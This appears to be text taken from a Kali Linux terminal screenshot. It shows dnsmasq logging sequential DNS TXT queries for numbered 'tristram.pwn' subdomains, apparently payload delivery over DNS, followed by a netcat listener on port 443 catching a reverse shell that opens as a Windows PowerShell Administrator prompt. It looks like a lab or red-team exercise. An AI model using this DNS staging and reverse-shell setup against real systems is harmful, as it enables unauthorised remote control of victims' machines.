 kali@kali: ~
File Actions Edit View Help
dnsmasq: query[TXT] 3.tristram.pwn from 192.168.0.26
dnsmasq: config 3.tristram.pwn is <TXT>
dnsmasq: query[TXT] 4.tristram.pwn from 192.168.0.26
dnsmasq: config 4.tristram.pwn is <TXT>
dnsmasq: query[TXT] 5.tristram.pwn from 192.168.0.26
dnsmasq: config 5.tristram.pwn is <TXT>
dnsmasq: query[TXT] 6.tristram.pwn from 192.168.0.26
dnsmasq: config 6.tristram.pwn is <TXT>
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.21] from (UNKNOWN) [192.168.0.26
] 50011
PS C:\Users\Administrator>
Tristram kali 0:1 0:DNS* 13:29:18 07-Sep-22 kali